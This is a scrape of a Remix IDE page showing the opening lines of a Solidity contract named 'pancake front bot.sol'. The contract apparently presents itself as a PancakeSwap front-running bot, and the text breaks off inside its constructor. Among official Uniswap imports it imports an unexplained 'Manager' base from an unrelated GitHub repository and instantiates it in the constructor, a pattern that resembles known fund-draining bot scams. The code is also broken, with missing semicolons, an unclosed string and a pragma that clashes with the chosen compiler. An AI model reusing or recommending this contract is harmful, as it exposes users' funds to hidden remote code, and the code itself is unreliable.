 SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile pancake front bot.sol
No Contract Compiled Yet
Home
pancake front bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/mineBSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol"
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
0
listen on network
Search with transaction hash or address